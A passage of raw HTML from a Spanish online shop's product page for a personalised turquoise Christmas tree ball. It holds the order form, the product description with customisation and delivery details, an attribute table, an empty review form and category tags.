	<input
		type="number"
				id="quantity_6970e8057a7f1"
		class="input-text qty text quantity-input-product-7820"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
        <button type="submit" class="ns-single-add-btn single_add_to_cart_button button alt">
            Añadir al carrito        </button>
        
        <input type="hidden" name="add-to-cart" value="7820" />
        <input type="hidden" name="product_id" value="7820" />
        <input type="hidden" name="variation_id" class="variation_id" value="0" />
        		<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7820"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="9336"
						 data-display-context="product-page">
											</div>
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="9335"
						 data-display-context="product-page">
											</div>
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7821"
						 data-display-context="product-page">
											</div>
							</div>
				<input type="hidden" name="nasa_buy_now" value="0" /><button class="nasa-buy-now">Comprar ahora</button><div class="nasa-custom-fields hidden-tag"><input type="hidden" name="nasa-enable-addtocart-ajax" value="1" /><input type="hidden" name="data-product_id" value="7820" /><input type="hidden" name="data-type" value="variable" /></div></div>
		</div>
	
	</div></form>

<div id="nasa-counter-viewing" class="nasa-viewing nasa-promote-sales nasa-crazy-inline" data-min="10" data-max="50" data-delay="15000" data-change="5" data-id="7820"><svg width="20" height="22" viewBox="0 0 26 32" fill="currentColor"><path d="M12.8 3.2c-7.093 0-12.8 5.707-12.8 12.8s5.707 12.8 12.8 12.8c7.093 0 12.8-5.707 12.8-12.8s-5.707-12.8-12.8-12.8zM12.8 27.733c-6.453 0-11.733-5.28-11.733-11.733s5.28-11.733 11.733-11.733c6.453 0 11.733 5.28 11.733 11.733s-5.28 11.733-11.733 11.733z"/><path d="M19.467 19.040c-0.267-0.107-0.587-0.053-0.693 0.213-1.173 2.293-3.467 3.68-5.973 3.68-2.56 0-4.8-1.387-5.973-3.68-0.107-0.267-0.427-0.373-0.693-0.213-0.267 0.107-0.373 0.427-0.267 0.693 1.333 2.613 3.947 4.267 6.933 4.267 2.933 0 5.6-1.653 6.88-4.267 0.16-0.267 0.053-0.587-0.213-0.693z"/><path d="M10.133 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/><path d="M18.667 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/></svg>&nbsp;&nbsp;<strong class="nasa-count">...</strong>&nbsp;<strong>personas</strong>&nbsp;están viendo esto ahora mismo</div><hr class="nasa-single-hr" /><div class="nasa-single-share"></div>                        </div>
                    </div>
                </div>
            </div>
            
                <div class="product-details" id="nasa-single-product-tabs">
        <script type="text/tempalte" id="tmp-read-more-tab"><div class="ns-read-more"><a href="javascript:void(0);" data-show-less="Muestra menos" data-show-more="Leer más" class="ns-btn-read-more primary-color" rel="nofollow"><span class="ns-btn-read-more-text">Leer más</span><svg width="30" height="30" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg></a></div></script>        
        <div class="nasa-tabs-content woocommerce-tabs wc-tabs-wrapper">
            <div class="row">
    <div class="large-12 columns">
        <div class="nasa-tab-wrap text-center">
            <ul class="nasa-tabs nasa-classic-style nasa-classic-2d nasa-tabs-no-border">
                                    <li class="nasa-single-product-tab description_tab nasa-tab active first">
                        <a href="javascript:void(0);" data-id="#nasa-tab-description" rel="nofollow">
                            Descripción                        </a>
                    </li>
                                        <li class="nasa-single-product-tab additional_information_tab nasa-tab">
                        <a href="javascript:void(0);" data-id="#nasa-tab-additional_information" rel="nofollow">
                            Información adicional                        </a>
                    </li>
                                        <li class="nasa-single-product-tab reviews_tab nasa-tab last">
                        <a href="javascript:void(0);" data-id="#nasa-tab-reviews" rel="nofollow">
                            Valoraciones (0)                        </a>
                    </li>
                                </ul>
        </div>
    </div>
</div>

<div class="nasa-panels nasa-desc-wrap">
            <div class="nasa-panel nasa-content-description active" id="nasa-tab-description">
            <div class="row"><div class="large-12 columns nasa-content-panel">

<h1>Bola de Navidad personalizada TURQUESA</h1>
<p>La Navidad está a la vuelta de la esquina. Cada vez empezamos a prepararnos antes: decoración del árbol, espumillón, bolas para el árbol, la estrella del árbol, el Belén&#8230;  y es que la Navidad es uno de los mejores momentos del año.</p>
<p>El árbol de Navidad es el protagonista del ambiente navideño en nuestras casas, así que la bolas de Navidad son una de las partes más importantes a la hora de pensar en la decoración del árbol.</p>
<p>¿Habéis pensado en decorar el árbol con unas Bolas Navideñas personalizadas con el nombre de los miembros de la familia? ¿Y si las regaláis a vuestra familia o vuestros amigos? Un detalle personalizado precioso para regalar a las personas que más queremos, para sorprender al amigo invisible o para lucirlas en nuestro árbol.</p>
<p>Nuestras bolas de Navidad son, sin duda, una de nuestras Creaciones Divertidas que más nos gustan. Y a vosotros también os encantan y ¡¡lo sabemos!!</p>
<p>Por eso, hemos decido ofreceros la Bola de Navidad personalizada que buscas.</p>
<p>¿Qué puedes personalizar en tu bola?</p>
<ul>
<li>bolas de 6 cm de diámetro.</li>
<li>puedes elegir entre una amplia variedad de colores preciosos.</li>
<li>en la mayoría de nuestros colores tienes la opción de elegir entre brillo y mate</li>
<li>se personaliza con el nombre con un diseño muy navideño.</li>
<li>puedes combinar el color de la bola con el color del texto que más te guste</li>
<li>varias opciones de presentación:
<ul>
<li style="list-style-type: none;">
<ul>
<li style="list-style-type: none;">
<ul>
<li>en bolsa de papel Kraft para llevarte varias bolas.</li>
<li>con bolsitas blancas individuales de papel, perfectas para regalar</li>
<li>con una cajita navideña, también preciosa para regalar.</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<p>PAGO:</p>
<p>Al ser un producto personalizado el pago se realizará por adelantado, con opción de pago por transferencia, tarjeta o bizum.</p>
<p>PLAZO DE ENTREGA:</p>
<p>Sabemos que os hace muuuucha ilusión tener vuestros detalles personalizados, pero esto lleva un proceso y dependiendo del volumen de trabajo podemos tardar un poquito.</p>
<p>Y si sois empresa o asociación,  y queréis ofrecer como regalo a vuestros clientes, trabajadores o socios este precioso detalle navideño, podemos personalizar las bolas que necesites con el nombre de tus empleados o con vuestra imagen corporativa (preguntar previamente las posibilidades del diseño de la imagen corporativa)</p>
<p>Y si sois empresa o asociación,  y queréis ofrecer como regalo a vuestros clientes, trabajadores o socios este precioso detalle navideño, podemos personalizar las bolas que necesites con el nombre de tus empleados o con vuestra imagen corporativa (preguntar previamente las posibilidades del diseño de la imagen corporativa)</p>
<p>Consúltanos precios especiales por volumen <a href="http://www.elbauldeluca.com/contacto/">aquí.</a></p>
<p>Y si queréis añadir alguna de nuestras Creaciones Divertidas para regalar podéis encontrar un montón de ideas más <a href="http://www.elbauldeluca.com/categoria-producto/pedidos-personalizados/packs-navidades/">aquí.</a></p>
<p>&nbsp;</p>
</div></div>        </div>
                <div class="nasa-panel nasa-content-additional_information" id="nasa-tab-additional_information">
            <div class="row"><div class="large-12 columns nasa-content-panel"><table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_acabado-bola">
			<th class="woocommerce-product-attributes-item__label" scope="row">Acabado bola</th>
			<td class="woocommerce-product-attributes-item__value"><p>Brillo, Mate</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_decoracion-bola">
			<th class="woocommerce-product-attributes-item__label" scope="row">Decoración bola</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://elbauldeluca.com/decoracion-bola/copo-nieve/" rel="tag">Copo nieve</a>, <a href="https://elbauldeluca.com/decoracion-bola/huella-animal/" rel="tag">Huella animal</a>, <a href="https://elbauldeluca.com/decoracion-bola/huella-bebe/" rel="tag">Huella bebe</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color-texto">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color texto</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://elbauldeluca.com/color-texto/blanco/" rel="tag">Blanco</a>, <a href="https://elbauldeluca.com/color-texto/negro/" rel="tag">Negro</a>, <a href="https://elbauldeluca.com/color-texto/plata/" rel="tag">Plata</a>, <a href="https://elbauldeluca.com/color-texto/oro/" rel="tag">Oro</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tamano-bola">
			<th class="woocommerce-product-attributes-item__label" scope="row">Tamaño bola</th>
			<td class="woocommerce-product-attributes-item__value"><p>6 cm, 8 cm</p>
</td>
		</tr>
	</table>
</div></div>        </div>
                <div class="nasa-panel nasa-content-reviews" id="nasa-tab-reviews">
            <div class="row"><div class="large-12 columns nasa-content-panel">
<div id="reviews" class="woocommerce-Reviews">
    <!-- Show statistic Ratings -->
    <div class="nasa-statistic-ratings">
                <div class="nasa-avg-rating">
            <span class="avg-rating-number">
                0.00            </span>
            <div class="star-rating">
                <span style="width: 0%"></span>
            </div>
            
            0 opiniones        </div>

        <table class="nasa-rating-bars">
            <tbody>
                                    <!-- 5 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                5                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 4 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                4                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 3 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                3                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 2 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                2                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 1 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                1                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                            </tbody>
        </table>
    </div>

            <div id="review_form_wrapper">
            <div class="nasa_review-submitted_sucess">
                <span class="ns-thank" >¡Gracias!</span>
                <span>Su reseña ha sido enviada</span>
            </div>
            <a class="ns-form-close nasa-stclose close-review-form" href="javascript:void(0);" rel="nofollow"></a>
            <div id="review_form">
                <a class="hidden-tag nasa-login-register-ajax" data-enable="1" href="https://elbauldeluca.com/my-account-2/?redirect_to=https://elbauldeluca.com/product/bola-de-navidad-personalizada-turquesa-2/" rel="nofollow"></a>	<div id="respond" class="comment-respond">
		<span class="nasa-error nasa-message"></span><span class="nasa-success nasa-message"></span><span id="reply-title" class="comment-reply-title">Sé el primero en opinar sobre &quot;Bola de Navidad personalizada TURQUESA&quot; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/bola-de-navidad-personalizada-turquesa-2/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://elbauldeluca.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-rating"><label class="nasa-rating" for="rating">Tu clasificación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" class="nasa-field-required"><option value="">Tasa…</option><option value="5">Perfecto</option><option value="4">Bien</option><option value="3">Promedio</option><option value="2">No tan mal</option><option value="1">Muy pobre</option></select><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Este campo es obligatorio.</span></p><p class="comment-form-comment"><label for="comment">Tu reseña&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" placeholder="Tu opinión *" cols="45" rows="8" class="nasa-field-required"></textarea><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Este campo es obligatorio.</span></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" placeholder="Nombre *" value="" size="30" class="nasa-field-required" /><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Este campo es obligatorio.</span></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" placeholder="Correo electrónico *" value="" size="30" class="nasa-field-required" /><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Este campo es obligatorio.</span><span class="nasa-invalid-field nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Correo electrónico con formato incorrecto.</span></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="nasa-submit" class="submit" value="Entregar" /> <input type='hidden' name='comment_post_ID' value='7820' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>
        </div>
        <div class="nasa_reviewed_images_wrap">

                        <div class="nasa_reviewed_images"></div>
            <a class="button btn-add-new-review" href="javascript:void(0);" rel="nofollow">Sé el primero en opinar sobre &quot;Bola de Navidad personalizada TURQUESA&quot;</a>
        </div>
        
    
    <div class="nasa-clear-both"></div>
    
    <div id="comments">
        <h2 class="woocommerce-Reviews-title">
            Reseñas        </h2>

        
                    <p class="woocommerce-noreviews">Aún no hay reseñas.</p>
            </div>

    <div class="clear"></div>
</div>
</div></div>        </div>
        </div>
        </div>
    </div>
<div class="nasa-clear-both nasa-min-height"></div><div class="row"><div class="large-12 columns"><div class="product_meta">

        
                <span class="sku_wrapper">
                <strong>SKU:</strong> <span class="sku">N/A</span>
            </span>
            
    <span class="posted_in"><strong>Categorías:</strong>&nbsp;<a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" rel="tag">Bolas esfericas</a>, <a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" rel="tag">Bolas y decoración para el árbol</a>, <a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" rel="tag">Feliz Feliz Navidad</a></span>
    <span class="tagged_as"><strong>Etiquetas:</strong>&nbsp;<a href="https://elbauldeluca.com/product-tag/bola/" rel="tag">bola</a>, <a href="https://elbauldeluca.com/product-tag/bola-de-navidad-personalizada/" rel="tag">Bola de navidad personalizada</a>, <a href="https://elbauldeluca.com/product-tag/bola-del-mundo/" rel="tag">bola del mundo</a>, <a href="https://elbauldeluca.com/product-tag/creaciones-divertidas/" rel="tag">Creaciones divertidas</a>, <a href="https://elbauldeluca.com/product-tag/navidad/" rel="tag">Navidad</a>, <a href="https://elbauldeluca.com/product-tag/personalizada/" rel="tag">Personalizada</a>, <a href="https://elbauldeluca.com/product-tag/turquesa/" rel="tag">turquesa</a></span>
    
</div>
</div></div>
        </div>

                    <div class="nasa-side-sidebar nasa-sidebar-left">
                <a href="javascript:void(0);" title="Cerca" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
                </a>
                
                <div class="nasa-sidebar-off-canvas">
                    <div id="nasa_tag_cloud-2" class="widget widget_nasa_tag_cloud"><span class="widget-title">Tags</span><div class="tagcloud nasa-tag-cloud nasa-tag-products-cloud"><ul class="nasa-tag-cloud-ul"><li><a href="https://elbauldeluca.com/product-tag/amelie/" class="tag-cloud-link tag-link-630 tag-link-position-1" style="font-size: 15.207920792079pt;" aria-label="Amelie (49 elementos)">Amelie</a></li><li><a href="https://elbauldeluca.com/product-tag/basic-grey/" class="tag-cloud-link tag-link-733 tag-link-position-2" style="font-size: 8pt;" aria-label="basic grey (14 elementos)">basic grey</a></li><li><a href="https://elbauldeluca.com/product-tag/bola/" class="tag-cloud-link tag-link-1222 tag-link-position-3" style="font-size: 12.574257425743pt;" aria-label="bola (31 elementos)">bola</a></li><li><a href="https://elbauldeluca.com/product-tag/bola-del-mundo/" class="tag-cloud-link tag-link-816 tag-link-position-4" style="font-size: 9.3861386138614pt;" aria-label="bola del mundo (18 elementos)">bola del mundo</a></li><li><a href="https://elbauldeluca.com/product-tag/bola-de-navidad-personalizada/" class="tag-cloud-link tag-link-1223 tag-link-position-5" style="font-size: 12.574257425743pt;" aria-label="Bola de navidad personalizada (31 elementos)">Bola de navidad personalizada</a></li><li><a href="https://elbauldeluca.com/product-tag/bolsa-almuerzo/" class="tag-cloud-link tag-link-1158 tag-link-position-6" style="font-size: 8.2772277227723pt;" aria-label="bolsa almuerzo (15 elementos)">bolsa almuerzo</a></li><li><a href="https://elbauldeluca.com/product-tag/bolsa-almuerzo-personalizada/" class="tag-cloud-link tag-link-1563 tag-link-position-7" style="font-size: 8.2772277227723pt;" aria-label="bolsa almuerzo personalizada (15 elementos)">bolsa almuerzo personalizada</a></li><li><a href="https://elbauldeluca.com/product-tag/bolsa-guarderia/" class="tag-cloud-link tag-link-1161 tag-link-position-8" style="font-size: 8.2772277227723pt;" aria-label="bolsa guarderia (15 elementos)">bolsa guarderia</a></li><li><a href="https://elbauldeluca.com/product-tag/botella-personalizada/" class="tag-cloud-link tag-link-1180 tag-link-position-9" style="font-size: 8pt;" aria-label="botella personalizada (14 elementos)">botella personalizada</a></li><li><a href="https://elbauldeluca.com/product-tag/capsulas/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 8.6930693069307pt;" aria-label="capsulas (16 elementos)">capsulas</a></li><li><a href="https://elbauldeluca.com/product-tag/cole/" class="tag-cloud-link tag-link-1564 tag-link-position-11" style="font-size: 8.2772277227723pt;" aria-label="cole (15 elementos)">cole</a></li><li><a href="https://elbauldeluca.com/product-tag/cortador/" class="tag-cloud-link tag-link-198 tag-link-position-12" style="font-size: 13.405940594059pt;" aria-label="Cortador (36 elementos)">Cortador</a></li><li><a href="https://elbauldeluca.com/product-tag/cortadores/" class="tag-cloud-link tag-link-245 tag-link-position-13" style="font-size: 9.9405940594059pt;" aria-label="cortadores (20 elementos)">cortadores</a></li><li><a href="https://elbauldeluca.com/product-tag/creaciones-divertidas/" class="tag-cloud-link tag-link-1225 tag-link-position-14" style="font-size: 12.574257425743pt;" aria-label="Creaciones divertidas (31 elementos)">Creaciones divertidas</a></li><li><a href="https://elbauldeluca.com/product-tag/cupcakes/" class="tag-cloud-link tag-link-210 tag-link-position-15" style="font-size: 10.772277227723pt;" aria-label="cupcakes (23 elementos)">cupcakes</a></li><li><a href="https://elbauldeluca.com/product-tag/dayka/" class="tag-cloud-link tag-link-576 tag-link-position-16" style="font-size: 13.821782178218pt;" aria-label="Dayka (39 elementos)">Dayka</a></li><li><a href="https://elbauldeluca.com/product-tag/el-altillo-de-los-duendes/" class="tag-cloud-link tag-link-838 tag-link-position-17" style="font-size: 11.188118811881pt;" aria-label="el altillo de los duendes (25 elementos)">el altillo de los duendes</a></li><li><a href="https://elbauldeluca.com/product-tag/fallas/" class="tag-cloud-link tag-link-376 tag-link-position-18" style="font-size: 9.1089108910891pt;" aria-label="fallas (17 elementos)">fallas</a></li><li><a href="https://elbauldeluca.com/product-tag/fallas-gandia/" class="tag-cloud-link tag-link-1110 tag-link-position-19" style="font-size: 13.821782178218pt;" aria-label="Fallas Gandia (39 elementos)">Fallas Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/fallas-valencia/" class="tag-cloud-link tag-link-1130 tag-link-position-20" style="font-size: 8.2772277227723pt;" aria-label="fallas valencia (15 elementos)">fallas valencia</a></li><li><a href="https://elbauldeluca.com/product-tag/galletas/" class="tag-cloud-link tag-link-200 tag-link-position-21" style="font-size: 10.772277227723pt;" aria-label="galletas (23 elementos)">galletas</a></li><li><a href="https://elbauldeluca.com/product-tag/gandia/" class="tag-cloud-link tag-link-520 tag-link-position-22" style="font-size: 10.217821782178pt;" aria-label="Gandia (21 elementos)">Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/innspiro/" class="tag-cloud-link tag-link-730 tag-link-position-23" style="font-size: 10.772277227723pt;" aria-label="innspiro (23 elementos)">innspiro</a></li><li><a href="https://elbauldeluca.com/product-tag/manualidades/" class="tag-cloud-link tag-link-552 tag-link-position-24" style="font-size: 17.70297029703pt;" aria-label="manualidades (75 elementos)">manualidades</a></li><li><a href="https://elbauldeluca.com/product-tag/marca-espanola/" class="tag-cloud-link tag-link-839 tag-link-position-25" style="font-size: 11.188118811881pt;" aria-label="marca española (25 elementos)">marca española</a></li><li><a href="https://elbauldeluca.com/product-tag/mintopia/" class="tag-cloud-link tag-link-806 tag-link-position-26" style="font-size: 8pt;" aria-label="mintopia (14 elementos)">mintopia</a></li><li><a href="https://elbauldeluca.com/product-tag/muffins/" 